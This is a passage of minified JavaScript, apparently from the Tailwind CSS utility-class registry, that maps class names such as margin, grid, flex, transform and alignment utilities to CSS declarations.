-1)`:n,a)}}o.supportsNegative&&t.functional(`-${n}`,a({negative:!0})),t.functional(n,a({negative:!1})),r(n,(()=>[{supportsNegative:o.supportsNegative,valueThemeKeys:o.themeKeys??[],hasDefaultValue:void 0!==o.defaultValue&&null!==o.defaultValue,supportsFractions:o.supportsFractions}]))}function a(n,o){t.functional(n,(t=>{if(!t.value)return;let r=null;return"arbitrary"===t.value.kind?(r=t.value.value,r=je(r,t.modifier,e)):r=Te(t,e,o.themeKeys),null!==r?o.handle(r):void 0})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:o.themeKeys,modifiers:Array.from({length:21},((e,t)=>""+5*t))}]))}function i(n,a,i,{supportsNegative:l=!1,supportsFractions:s=!1}={}){l&&t.static(`-${n}-px`,(()=>i("-1px"))),t.static(`${n}-px`,(()=>i("1px"))),o(n,{themeKeys:a,supportsFractions:s,supportsNegative:l,defaultValue:null,handleBareValue:({value:t})=>{let r=e.resolve(null,["--spacing"]);return r&&pe(t)?`calc(${r} * ${t})`:null},handleNegativeBareValue:({value:t})=>{let r=e.resolve(null,["--spacing"]);return r&&pe(t)?`calc(${r} * -${t})`:null},handle:i}),r(n,(()=>[{values:e.get(["--spacing"])?ye:[],supportsNegative:l,supportsFractions:s,valueThemeKeys:a}]))}n("sr-only",[["position","absolute"],["width","1px"],["height","1px"],["padding","0"],["margin","-1px"],["overflow","hidden"],["clip","rect(0, 0, 0, 0)"],["white-space","nowrap"],["border-width","0"]]),n("not-sr-only",[["position","static"],["width","auto"],["height","auto"],["padding","0"],["margin","0"],["overflow","visible"],["clip","auto"],["white-space","normal"]]),n("pointer-events-none",[["pointer-events","none"]]),n("pointer-events-auto",[["pointer-events","auto"]]),n("visible",[["visibility","visible"]]),n("invisible",[["visibility","hidden"]]),n("collapse",[["visibility","collapse"]]),n("static",[["position","static"]]),n("fixed",[["position","fixed"]]),n("absolute",[["position","absolute"]]),n("relative",[["position","relative"]]),n("sticky",[["position","sticky"]]);for(let[e,t]of[["inset","inset"],["inset-x","inset-inline"],["inset-y","inset-block"],["start","inset-inline-start"],["end","inset-inline-end"],["top","top"],["right","right"],["bottom","bottom"],["left","left"]])n(`${e}-auto`,[[t,"auto"]]),n(`${e}-full`,[[t,"100%"]]),n(`-${e}-full`,[[t,"-100%"]]),i(e,["--inset","--spacing"],(e=>[y(t,e)]),{supportsNegative:!0,supportsFractions:!0});n("isolate",[["isolation","isolate"]]),n("isolation-auto",[["isolation","auto"]]),n("z-auto",[["z-index","auto"]]),o("z",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--z-index"],handle:e=>[y("z-index",e)]}),r("z",(()=>[{supportsNegative:!0,values:["0","10","20","30","40","50"],valueThemeKeys:["--z-index"]}])),n("order-first",[["order","-9999"]]),n("order-last",[["order","9999"]]),n("order-none",[["order","0"]]),o("order",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--order"],handle:e=>[y("order",e)]}),r("order",(()=>[{supportsNegative:!0,values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--order"]}])),n("col-auto",[["grid-column","auto"]]),o("col",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-column"],handle:e=>[y("grid-column",e)]}),n("col-span-full",[["grid-column","1 / -1"]]),o("col-span",{handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("grid-column",`span ${e} / span ${e}`)]}),n("col-start-auto",[["grid-column-start","auto"]]),o("col-start",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-column-start"],handle:e=>[y("grid-column-start",e)]}),n("col-end-auto",[["grid-column-end","auto"]]),o("col-end",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-column-end"],handle:e=>[y("grid-column-end",e)]}),r("col-span",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:[]}])),r("col-start",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-column-start"]}])),r("col-end",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-column-end"]}])),n("row-auto",[["grid-row","auto"]]),o("row",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-row"],handle:e=>[y("grid-row",e)]}),n("row-span-full",[["grid-row","1 / -1"]]),o("row-span",{themeKeys:[],handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("grid-row",`span ${e} / span ${e}`)]}),n("row-start-auto",[["grid-row-start","auto"]]),o("row-start",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-row-start"],handle:e=>[y("grid-row-start",e)]}),n("row-end-auto",[["grid-row-end","auto"]]),o("row-end",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-row-end"],handle:e=>[y("grid-row-end",e)]}),r("row-span",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:[]}])),r("row-start",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-row-start"]}])),r("row-end",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-row-end"]}])),n("float-start",[["float","inline-start"]]),n("float-end",[["float","inline-end"]]),n("float-right",[["float","right"]]),n("float-left",[["float","left"]]),n("float-none",[["float","none"]]),n("clear-start",[["clear","inline-start"]]),n("clear-end",[["clear","inline-end"]]),n("clear-right",[["clear","right"]]),n("clear-left",[["clear","left"]]),n("clear-both",[["clear","both"]]),n("clear-none",[["clear","none"]]);for(let[e,t]of[["m","margin"],["mx","margin-inline"],["my","margin-block"],["ms","margin-inline-start"],["me","margin-inline-end"],["mt","margin-top"],["mr","margin-right"],["mb","margin-bottom"],["ml","margin-left"]])n(`${e}-auto`,[[t,"auto"]]),i(e,["--margin","--spacing"],(e=>[y(t,e)]),{supportsNegative:!0});n("box-border",[["box-sizing","border-box"]]),n("box-content",[["box-sizing","content-box"]]),n("line-clamp-none",[["overflow","visible"],["display","block"],["-webkit-box-orient","horizontal"],["-webkit-line-clamp","unset"]]),o("line-clamp",{themeKeys:["--line-clamp"],handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("overflow","hidden"),y("display","-webkit-box"),y("-webkit-box-orient","vertical"),y("-webkit-line-clamp",e)]}),r("line-clamp",(()=>[{values:["1","2","3","4","5","6"],valueThemeKeys:["--line-clamp"]}])),n("block",[["display","block"]]),n("inline-block",[["display","inline-block"]]),n("inline",[["display","inline"]]),n("hidden",[["display","none"]]),n("inline-flex",[["display","inline-flex"]]),n("table",[["display","table"]]),n("inline-table",[["display","inline-table"]]),n("table-caption",[["display","table-caption"]]),n("table-cell",[["display","table-cell"]]),n("table-column",[["display","table-column"]]),n("table-column-group",[["display","table-column-group"]]),n("table-footer-group",[["display","table-footer-group"]]),n("table-header-group",[["display","table-header-group"]]),n("table-row-group",[["display","table-row-group"]]),n("table-row",[["display","table-row"]]),n("flow-root",[["display","flow-root"]]),n("flex",[["display","flex"]]),n("grid",[["display","grid"]]),n("inline-grid",[["display","inline-grid"]]),n("contents",[["display","contents"]]),n("list-item",[["display","list-item"]]),n("field-sizing-content",[["field-sizing","content"]]),n("field-sizing-fixed",[["field-sizing","fixed"]]),n("aspect-auto",[["aspect-ratio","auto"]]),n("aspect-square",[["aspect-ratio","1 / 1"]]),o("aspect",{themeKeys:["--aspect"],handleBareValue:({fraction:e})=>{if(null===e)return null;let[t,r]=R(e,"/");return de(t)&&de(r)?e:null},handle:e=>[y("aspect-ratio",e)]});for(let[e,t]of[["auto","auto"],["full","100%"],["svw","100svw"],["lvw","100lvw"],["dvw","100dvw"],["svh","100svh"],["lvh","100lvh"],["dvh","100dvh"],["min","min-content"],["max","max-content"],["fit","fit-content"]])n(`size-${e}`,[["--tw-sort","size"],["width",t],["height",t]]),n(`w-${e}`,[["width",t]]),n(`h-${e}`,[["height",t]]),n(`min-w-${e}`,[["min-width",t]]),n(`min-h-${e}`,[["min-height",t]]),"auto"!==e&&(n(`max-w-${e}`,[["max-width",t]]),n(`max-h-${e}`,[["max-height",t]]));n("w-screen",[["width","100vw"]]),n("min-w-screen",[["min-width","100vw"]]),n("max-w-screen",[["max-width","100vw"]]),n("h-screen",[["height","100vh"]]),n("min-h-screen",[["min-height","100vh"]]),n("max-h-screen",[["max-height","100vh"]]),n("max-w-none",[["max-width","none"]]),n("max-h-none",[["max-height","none"]]),i("size",["--size","--spacing"],(e=>[y("--tw-sort","size"),y("width",e),y("height",e)]),{supportsFractions:!0});for(let[e,t,r]of[["w",["--width","--spacing","--container"],"width"],["min-w",["--min-width","--spacing","--container"],"min-width"],["max-w",["--max-width","--spacing","--container"],"max-width"],["h",["--height","--spacing"],"height"],["min-h",["--min-height","--height","--spacing"],"min-height"],["max-h",["--max-height","--height","--spacing"],"max-height"]])i(e,t,(e=>[y(r,e)]),{supportsFractions:!0});t.static("container",(()=>{let t=[...e.namespace("--breakpoint").values()];t.sort(((e,t)=>P(e,t,"asc")));let r=[y("--tw-sort","--tw-container-component"),y("width","100%")];for(let e of t)r.push(k("@media",`(width >= ${e})`,[y("max-width",e)]));return r})),n("flex-auto",[["flex","auto"]]),n("flex-initial",[["flex","0 auto"]]),n("flex-none",[["flex","none"]]),t.functional("flex",(e=>{if(e.value){if("arbitrary"===e.value.kind)return e.modifier?void 0:[y("flex",e.value.value)];if(e.value.fraction){let[t,r]=R(e.value.fraction,"/");return de(t)&&de(r)?[y("flex",`calc(${e.value.fraction} * 100%)`)]:void 0}if(de(e.value.value))return e.modifier?void 0:[y("flex",e.value.value)]}})),r("flex",(()=>[{supportsFractions:!0}])),o("shrink",{defaultValue:"1",handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("flex-shrink",e)]}),o("grow",{defaultValue:"1",handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("flex-grow",e)]}),r("shrink",(()=>[{values:["0"],valueThemeKeys:[],hasDefaultValue:!0}])),r("grow",(()=>[{values:["0"],valueThemeKeys:[],hasDefaultValue:!0}])),n("basis-auto",[["flex-basis","auto"]]),n("basis-full",[["flex-basis","100%"]]),i("basis",["--flex-basis","--spacing","--container"],(e=>[y("flex-basis",e)]),{supportsFractions:!0}),n("table-auto",[["table-layout","auto"]]),n("table-fixed",[["table-layout","fixed"]]),n("caption-top",[["caption-side","top"]]),n("caption-bottom",[["caption-side","bottom"]]),n("border-collapse",[["border-collapse","collapse"]]),n("border-separate",[["border-collapse","separate"]]);let l=()=>z([$e("--tw-border-spacing-x","0","<length>"),$e("--tw-border-spacing-y","0","<length>")]);i("border-spacing",["--border-spacing","--spacing"],(e=>[l(),y("--tw-border-spacing-x",e),y("--tw-border-spacing-y",e),y("border-spacing","var(--tw-border-spacing-x) var(--tw-border-spacing-y)")])),i("border-spacing-x",["--border-spacing","--spacing"],(e=>[l(),y("--tw-border-spacing-x",e),y("border-spacing","var(--tw-border-spacing-x) var(--tw-border-spacing-y)")])),i("border-spacing-y",["--border-spacing","--spacing"],(e=>[l(),y("--tw-border-spacing-y",e),y("border-spacing","var(--tw-border-spacing-x) var(--tw-border-spacing-y)")])),n("origin-center",[["transform-origin","center"]]),n("origin-top",[["transform-origin","top"]]),n("origin-top-right",[["transform-origin","top right"]]),n("origin-right",[["transform-origin","right"]]),n("origin-bottom-right",[["transform-origin","bottom right"]]),n("origin-bottom",[["transform-origin","bottom"]]),n("origin-bottom-left",[["transform-origin","bottom left"]]),n("origin-left",[["transform-origin","left"]]),n("origin-top-left",[["transform-origin","top left"]]),o("origin",{themeKeys:["--transform-origin"],handle:e=>[y("transform-origin",e)]}),n("perspective-origin-center",[["perspective-origin","center"]]),n("perspective-origin-top",[["perspective-origin","top"]]),n("perspective-origin-top-right",[["perspective-origin","top right"]]),n("perspective-origin-right",[["perspective-origin","right"]]),n("perspective-origin-bottom-right",[["perspective-origin","bottom right"]]),n("perspective-origin-bottom",[["perspective-origin","bottom"]]),n("perspective-origin-bottom-left",[["perspective-origin","bottom left"]]),n("perspective-origin-left",[["perspective-origin","left"]]),n("perspective-origin-top-left",[["perspective-origin","top left"]]),o("perspective-origin",{themeKeys:["--perspective-origin"],handle:e=>[y("perspective-origin",e)]}),n("perspective-none",[["perspective","none"]]),o("perspective",{themeKeys:["--perspective"],handle:e=>[y("perspective",e)]});let s=()=>z([$e("--tw-translate-x","0"),$e("--tw-translate-y","0"),$e("--tw-translate-z","0")]);n("translate-none",[["translate","none"]]),n("-translate-full",[s,["--tw-translate-x","-100%"],["--tw-translate-y","-100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),n("translate-full",[s,["--tw-translate-x","100%"],["--tw-translate-y","100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),i("translate",["--translate","--spacing"],(e=>[s(),y("--tw-translate-x",e),y("--tw-translate-y",e),y("translate","var(--tw-translate-x) var(--tw-translate-y)")]),{supportsNegative:!0,supportsFractions:!0});for(let e of["x","y"])n(`-translate-${e}-full`,[s,[`--tw-translate-${e}`,"-100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),n(`translate-${e}-full`,[s,[`--tw-translate-${e}`,"100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),i(`translate-${e}`,["--translate","--spacing"],(t=>[s(),y(`--tw-translate-${e}`,t),y("translate","var(--tw-translate-x) var(--tw-translate-y)")]),{supportsNegative:!0,supportsFractions:!0});i("translate-z",["--translate","--spacing"],(e=>[s(),y("--tw-translate-z",e),y("translate","var(--tw-translate-x) var(--tw-translate-y) var(--tw-translate-z)")]),{supportsNegative:!0}),n("translate-3d",[s,["translate","var(--tw-translate-x) var(--tw-translate-y) var(--tw-translate-z)"]]);let c=()=>z([$e("--tw-scale-x","1"),$e("--tw-scale-y","1"),$e("--tw-scale-z","1")]);function u({negative:t}){return r=>{if(!r.value||r.modifier)return;let n;return"arbitrary"===r.value.kind?(n=r.value.value,[y("scale",n)]):(n=e.resolve(r.value.value,["--scale"]),!n&&de(r.value.value)&&(n=`${r.value.value}%`),n?(n=t?`calc(${n} * -1)`:n,[c(),y("--tw-scale-x",n),y("--tw-scale-y",n),y("--tw-scale-z",n),y("scale","var(--tw-scale-x) var(--tw-scale-y)")]):void 0)}}n("scale-none",[["scale","none"]]),t.functional("-scale",u({negative:!0})),t.functional("scale",u({negative:!1})),r("scale",(()=>[{supportsNegative:!0,values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--scale"]}]));for(let e of["x","y","z"])o(`scale-${e}`,{supportsNegative:!0,themeKeys:["--scale"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:t=>[c(),y(`--tw-scale-${e}`,t),y("scale","var(--tw-scale-x) var(--tw-scale-y)"+("z"===e?" var(--tw-scale-z)":""))]}),r(`scale-${e}`,(()=>[{supportsNegative:!0,values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--scale"]}]));function d({negative:t}){return r=>{if(!r.value||r.modifier)return;let n;if("arbitrary"===r.value.kind){n=r.value.value;let e=r.value.dataType??G(n,["angle","vector"]);if("vector"===e)return[y("rotate",`${n} var(--tw-rotate)`)];if("angle"!==e)return[y("rotate",n)]}else if(n=e.resolve(r.value.value,["--rotate"]),!n&&de(r.value.value)&&(n=`${r.value.value}deg`),!n)return;return[y("rotate",t?`calc(${n} * -1)`:n)]}}n("scale-3d",[c,["scale","var(--tw-scale-x) var(--tw-scale-y) var(--tw-scale-z)"]]),n("rotate-none",[["rotate","none"]]),t.functional("-rotate",d({negative:!0})),t.functional("rotate",d({negative:!1})),r("rotate",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"],valueThemeKeys:["--rotate"]}]));{let e=["var(--tw-rotate-x)","var(--tw-rotate-y)","var(--tw-rotate-z)","var(--tw-skew-x)","var(--tw-skew-y)"].join(" "),a=()=>z([$e("--tw-rotate-x","rotateX(0)"),$e("--tw-rotate-y","rotateY(0)"),$e("--tw-rotate-z","rotateZ(0)"),$e("--tw-skew-x","skewX(0)"),$e("--tw-skew-y","skewY(0)")]);for(let t of["x","y","z"])o(`rotate-${t}`,{supportsNegative:!0,themeKeys:["--rotate"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:r=>[a(),y(`--tw-rotate-${t}`,`rotate${t.toUpperCase()}(${r})`),y("transform",e)]}),r(`rotate-${t}`,(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"],valueThemeKeys:["--rotate"]}]));o("skew",{supportsNegative:!0,themeKeys:["--skew"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:t=>[a(),y("--tw-skew-x",`skewX(${t})`),y("--tw-skew-y",`skewY(${t})`),y("transform",e)]}),o("skew-x",{supportsNegative:!0,themeKeys:["--skew"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:t=>[a(),y("--tw-skew-x",`skewX(${t})`),y("transform",e)]}),o("skew-y",{supportsNegative:!0,themeKeys:["--skew"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:t=>[a(),y("--tw-skew-y",`skewY(${t})`),y("transform",e)]}),r("skew",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12"],valueThemeKeys:["--skew"]}])),r("skew-x",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12"],valueThemeKeys:["--skew"]}])),r("skew-y",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12"],valueThemeKeys:["--skew"]}])),t.functional("transform",(t=>{if(t.modifier)return;let r=null;return t.value?"arbitrary"===t.value.kind&&(r=t.value.value):r=e,null!==r?[a(),y("transform",r)]:void 0})),r("transform",(()=>[{hasDefaultValue:!0}])),n("transform-cpu",[["transform",e]]),n("transform-gpu",[["transform",`translateZ(0) ${e}`]]),n("transform-none",[["transform","none"]])}n("transform-flat",[["transform-style","flat"]]),n("transform-3d",[["transform-style","preserve-3d"]]),n("transform-content",[["transform-box","content-box"]]),n("transform-border",[["transform-box","border-box"]]),n("transform-fill",[["transform-box","fill-box"]]),n("transform-stroke",[["transform-box","stroke-box"]]),n("transform-view",[["transform-box","view-box"]]),n("backface-visible",[["backface-visibility","visible"]]),n("backface-hidden",[["backface-visibility","hidden"]]);for(let e of["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out"])n(`cursor-${e}`,[["cursor",e]]);o("cursor",{themeKeys:["--cursor"],handle:e=>[y("cursor",e)]});for(let e of["auto","none","manipulation"])n(`touch-${e}`,[["touch-action",e]]);let f=()=>z([$e("--tw-pan-x"),$e("--tw-pan-y"),$e("--tw-pinch-zoom")]);for(let e of["x","left","right"])n(`touch-pan-${e}`,[f,["--tw-pan-x",`pan-${e}`],["touch-action","var(--tw-pan-x,) var(--tw-pan-y,) var(--tw-pinch-zoom,)"]]);for(let e of["y","up","down"])n(`touch-pan-${e}`,[f,["--tw-pan-y",`pan-${e}`],["touch-action","var(--tw-pan-x,) var(--tw-pan-y,) var(--tw-pinch-zoom,)"]]);n("touch-pinch-zoom",[f,["--tw-pinch-zoom","pinch-zoom"],["touch-action","var(--tw-pan-x,) var(--tw-pan-y,) var(--tw-pinch-zoom,)"]]);for(let e of["none","text","all","auto"])n(`select-${e}`,[["-webkit-user-select",e],["user-select",e]]);n("resize-none",[["resize","none"]]),n("resize-x",[["resize","horizontal"]]),n("resize-y",[["resize","vertical"]]),n("resize",[["resize","both"]]),n("snap-none",[["scroll-snap-type","none"]]);let p=()=>z([$e("--tw-scroll-snap-strictness","proximity","*")]);for(let e of["x","y","both"])n(`snap-${e}`,[p,["scroll-snap-type",`${e} var(--tw-scroll-snap-strictness)`]]);n("snap-mandatory",[p,["--tw-scroll-snap-strictness","mandatory"]]),n("snap-proximity",[p,["--tw-scroll-snap-strictness","proximity"]]),n("snap-align-none",[["scroll-snap-align","none"]]),n("snap-start",[["scroll-snap-align","start"]]),n("snap-end",[["scroll-snap-align","end"]]),n("snap-center",[["scroll-snap-align","center"]]),n("snap-normal",[["scroll-snap-stop","normal"]]),n("snap-always",[["scroll-snap-stop","always"]]);for(let[e,t]of[["scroll-m","scroll-margin"],["scroll-mx","scroll-margin-inline"],["scroll-my","scroll-margin-block"],["scroll-ms","scroll-margin-inline-start"],["scroll-me","scroll-margin-inline-end"],["scroll-mt","scroll-margin-top"],["scroll-mr","scroll-margin-right"],["scroll-mb","scroll-margin-bottom"],["scroll-ml","scroll-margin-left"]])i(e,["--scroll-margin","--spacing"],(e=>[y(t,e)]),{supportsNegative:!0});for(let[e,t]of[["scroll-p","scroll-padding"],["scroll-px","scroll-padding-inline"],["scroll-py","scroll-padding-block"],["scroll-ps","scroll-padding-inline-start"],["scroll-pe","scroll-padding-inline-end"],["scroll-pt","scroll-padding-top"],["scroll-pr","scroll-padding-right"],["scroll-pb","scroll-padding-bottom"],["scroll-pl","scroll-padding-left"]])i(e,["--scroll-padding","--spacing"],(e=>[y(t,e)]));n("list-inside",[["list-style-position","inside"]]),n("list-outside",[["list-style-position","outside"]]),n("list-none",[["list-style-type","none"]]),n("list-disc",[["list-style-type","disc"]]),n("list-decimal",[["list-style-type","decimal"]]),o("list",{themeKeys:["--list-style-type"],handle:e=>[y("list-style-type",e)]}),n("list-image-none",[["list-style-image","none"]]),o("list-image",{themeKeys:["--list-style-image"],handle:e=>[y("list-style-image",e)]}),n("appearance-none",[["appearance","none"]]),n("appearance-auto",[["appearance","auto"]]),n("scheme-normal",[["color-scheme","normal"]]),n("scheme-dark",[["color-scheme","dark"]]),n("scheme-light",[["color-scheme","light"]]),n("scheme-light-dark",[["color-scheme","light dark"]]),n("scheme-only-dark",[["color-scheme","only dark"]]),n("scheme-only-light",[["color-scheme","only light"]]),n("columns-auto",[["columns","auto"]]),o("columns",{themeKeys:["--columns","--container"],handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("columns",e)]}),r("columns",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--columns","--container"]}]));for(let e of["auto","avoid","all","avoid-page","page","left","right","column"])n(`break-before-${e}`,[["break-before",e]]);for(let e of["auto","avoid","avoid-page","avoid-column"])n(`break-inside-${e}`,[["break-inside",e]]);for(let e of["auto","avoid","all","avoid-page","page","left","right","column"])n(`break-after-${e}`,[["break-after",e]]);n("grid-flow-row",[["grid-auto-flow","row"]]),n("grid-flow-col",[["grid-auto-flow","column"]]),n("grid-flow-dense",[["grid-auto-flow","dense"]]),n("grid-flow-row-dense",[["grid-auto-flow","row dense"]]),n("grid-flow-col-dense",[["grid-auto-flow","column dense"]]),n("auto-cols-auto",[["grid-auto-columns","auto"]]),n("auto-cols-min",[["grid-auto-columns","min-content"]]),n("auto-cols-max",[["grid-auto-columns","max-content"]]),n("auto-cols-fr",[["grid-auto-columns","minmax(0, 1fr)"]]),o("auto-cols",{themeKeys:["--grid-auto-columns"],handle:e=>[y("grid-auto-columns",e)]}),n("auto-rows-auto",[["grid-auto-rows","auto"]]),n("auto-rows-min",[["grid-auto-rows","min-content"]]),n("auto-rows-max",[["grid-auto-rows","max-content"]]),n("auto-rows-fr",[["grid-auto-rows","minmax(0, 1fr)"]]),o("auto-rows",{themeKeys:["--grid-auto-rows"],handle:e=>[y("grid-auto-rows",e)]}),n("grid-cols-none",[["grid-template-columns","none"]]),n("grid-cols-subgrid",[["grid-template-columns","subgrid"]]),o("grid-cols",{themeKeys:["--grid-template-columns"],handleBareValue:({value:e})=>fe(e)?`repeat(${e}, minmax(0, 1fr))`:null,handle:e=>[y("grid-template-columns",e)]}),n("grid-rows-none",[["grid-template-rows","none"]]),n("grid-rows-subgrid",[["grid-template-rows","subgrid"]]),o("grid-rows",{themeKeys:["--grid-template-rows"],handleBareValue:({value:e})=>fe(e)?`repeat(${e}, minmax(0, 1fr))`:null,handle:e=>[y("grid-template-rows",e)]}),r("grid-cols",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-template-columns"]}])),r("grid-rows",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-template-rows"]}])),n("flex-row",[["flex-direction","row"]]),n("flex-row-reverse",[["flex-direction","row-reverse"]]),n("flex-col",[["flex-direction","column"]]),n("flex-col-reverse",[["flex-direction","column-reverse"]]),n("flex-wrap",[["flex-wrap","wrap"]]),n("flex-nowrap",[["flex-wrap","nowrap"]]),n("flex-wrap-reverse",[["flex-wrap","wrap-reverse"]]),n("place-content-center",[["place-content","center"]]),n("place-content-start",[["place-content","start"]]),n("place-content-end",[["place-content","end"]]),n("place-content-center-safe",[["place-content","safe center"]]),n("place-content-end-safe",[["place-content","safe end"]]),n("place-content-between",[["place-content","space-between"]]),n("place-content-around",[["place-content","space-around"]]),n("place-content-evenly",[["place-content","space-evenly"]]),n("place-content-baseline",[["place-content","baseline"]]),n("place-content-stretch",[["place-content","stretch"]]),n("place-items-center",[["place-items","center"]]),n("place-items-start",[["place-items","start"]]),n("place-items-end",[["place-items","end"]]),n("place-items-center-safe",[["place-items","safe center"]]),n("place-items-end-safe",[["place-items","safe end"]]),n("place-items-baseline",[["place-items","baseline"]]),n("place-items-stretch",[["place-items","stretch"]]),n("content-normal",[["align-content","normal"]]),n("content-center",[["align-content","center"]]),n("content-start",[["align-content","flex-start"]]),n("content-end",[["align-content","flex-end"]]),n("content-center-safe",[["align-content","safe center"]]),n("content-end-safe",[["align-content","safe flex-end"]]),n("content-between",[["align-content","space-between"]]),n("content-around",[["align-content","space-around"]]),n("content-evenly",[["align-content","space-evenly"]]),n("content-baseline",[["align-content","baseline"]]),n("content-stretch",[["align-content","stretch"]]),n("items-center",[["align-items","center"]]),n("items-start",[["align-items","flex-start"]]),n("items-end",[["align-items","flex-end"]]),n("items-center-safe",[["align-items","safe center"]]),n("items-end-safe",[["align-items","safe flex-end"]]),n("items-baseline",[["align-items","baseline"]]),n("items-baseline-last",[["align-items","last baseline"]]),n("items-stretch",[["align-items","stretch"]]),n("justify-normal",[["justify-content","normal"]]),n("justify-center",[["justify-content","center"]]),n("justify-start",[["justify-content","flex-start"]]),n("justify-end",[["justify-content","flex-end"]]),n("justify-center-safe",[["justify-content","safe center"]]),n("justify-end-safe",[["justify-content","safe flex-end"]]),n("justify-between",[["justify-content","space-between"]]),n("justify-around",[["justify-content","space-around"]]),n("justify-evenly",[["justify-content","space-evenly"]]),n("justify-baseline",[["justify-content","baseline"]]),n("justify-stretch",[["justify-content","stretch"]]),n("justify-items-normal",[["justify-items","normal"]]),n("justify-items-center",[["justify-items","center"]]),n("justify-items-start",[["justify-items","start"]]),n("justify-items-end",[["justify-items","end"]]),n("justify-items-center-safe",[["justify-items","safe center"]]),n("justify-items-end-safe",[["justify-items","safe end"]]),n("justify-items-stretch",[["justify-items","stretch"]]),i("gap",["--gap","--spacing"],(e=>[y("gap",e)])),i("gap-x",["--gap","--spacing"],(e=>[y("column-gap",e)])),i("gap-y",["--gap","--spacing"],(e=>[y("row-gap",e)])),i("space-x",["--space","--spacing"],(e=>[z([$e("--tw-space-x-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","row-gap"),y("--tw-space-x-reverse","0"),y("margin-inline-start",`calc(${e} * var(--tw-space-x-reverse))`),y("margin-inline-end",`calc(${e} * calc(1 - var(--tw-space-x-reverse)))`)])]),{supportsNegative:!0}),i("space-y",["--space","--spacing"],(e=>[z([$e("--tw-space-y-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","column-gap"),y("--tw-space-y-reverse","0"),y("margin-block-start",`calc(${e} * var(--tw-space-y-reverse))`),y("margin-block-end",`calc(${e} * calc(1 - var(--tw-space-y-reverse)))`)])]),{supportsNegative:!0}),n("space-x-reverse",[()=>z([$e("--tw-space-x-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-sort","row-gap"),y("--tw-space-x-reverse","1")])]),n("space-y-reverse",[()=>z([$e("--tw-space-y-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-sort","column-gap"),y("--tw-space-y-reverse","1")])]),n("accent-auto",[["accent-color","auto"]]),a("accent",{themeKeys:["--accent-color","--color"],handle:e=>[y("accent-color",e)]}),a("caret",{themeKeys:["--caret-color","--color"],handle:e=>[y("caret-color",e)]}),a("divide",{themeKeys:["--divide-color","--color"],handle:e=>[w(":where(& > :not(:last-child))",[y("--tw-sort","divide-color"),y("border-color",e)])]}),n("place-self-auto",[["place-self","auto"]]),n("place-self-start",[["place-self","start"]]),n("place-self-end",[["place-self","end"]]),n("place-self-center",[["place-self","center"]]),n("place-self-end-safe",[["place-self","safe end"]]),n("place-self-center-safe",[["place-self","safe center"]]),n("place-self-stretch",[["place-self","stretch"]]),n("self-auto",[["align-self","auto"]]),n("self-start",[["align-self","flex-start"]]),n("self-end",[["align-self","flex-end"]]),n("self-center",[["align-self","center"]]),n("self-end-safe",[["align-self","safe flex-end"]]),n("self-center-safe",[["align-self","safe center"]]),n("self-stretch",[["align-self","stretch"]]),n("self-baseline",[["align-self","baseline"]]),n("self-baseline-last",[["align-self","last 